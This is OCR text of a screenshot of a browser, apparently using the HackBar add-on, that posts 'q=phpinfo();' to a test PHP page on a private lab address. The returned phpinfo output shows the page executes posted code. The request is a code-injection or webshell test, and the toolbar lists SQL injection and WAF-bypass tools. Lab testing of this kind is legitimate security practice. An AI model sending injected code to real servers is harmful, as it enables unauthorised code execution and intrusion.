 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
10.0.0.133:91/test/3.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL http://10.0.0.133:91/test/3.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data q=phpinfo();
PHP Version 5.2.17 php
System Windows NT OUYANG-C6DC4378 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-